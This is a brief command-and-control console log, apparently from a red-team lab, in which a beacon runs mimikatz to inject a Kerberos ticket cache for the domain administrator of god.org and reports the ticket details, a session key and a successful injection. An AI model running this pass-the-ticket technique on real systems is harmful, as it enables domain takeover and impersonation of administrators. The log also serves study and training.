 [12/04 15:48:17] beacon> mimikatz kerberos::ptc TGT_administrator@god.org.ccache
[12/04 15:48:18] [*] Tasked beacon to run mimikatz's kerberos::ptc TGT_administrator@god.org.ccache command
[12/04 15:48:18] [+] host called home, sent: 813679 bytes
[12/04 15:48:19] [+] received output:
Principal : (01) : administrator ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2024/12/4 15:47:41 ; 2024/12/5 1:47:41 ; 2024/12/11 15:47:41
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : administrator ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
0308fe4101d9724542660ea2a28dce61
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK